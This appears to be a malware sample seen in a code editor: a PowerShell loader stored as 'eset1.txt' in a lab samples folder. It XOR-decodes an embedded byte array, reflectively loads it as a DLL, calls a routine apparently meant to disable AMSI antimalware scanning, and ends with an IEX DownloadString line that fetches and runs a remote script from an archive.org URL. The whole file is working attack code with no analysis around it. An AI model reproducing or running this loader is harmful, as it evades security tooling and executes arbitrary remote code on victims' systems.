 eset1.txt ×
lab > garbage > sample > eset1_202102 > eset1.txt
66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,
52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,
23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,
86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,
61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,
66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,
52)
5 $KeyArray = @(52, 86, 66, 23, 61)
6 $keyposition = 0
7 for ($i = 0; $i -lt $byteArray.count; $i++)
8 {
9 $byteArray[$i] = $byteArray[$i] -bxor $KeyArray[$keyposition]
10 $keyposition += 1
11 if ($keyposition -eq $keyArray.Length) { $keyposition = 0 }
12 }
13 [Reflection.Assembly]::Load([byte[]]$byteArray) | Out-Null
14 Write-Output "DLL has been reflected"
15 }
16 [BP.AMS]::Disable()
17 }
18 Lamba
19 ;
20
21 IEX (New-Object Net.WebClient).DownloadString('https://ia601508.us.archive.org/29/items/atomic1/atomic1.txt')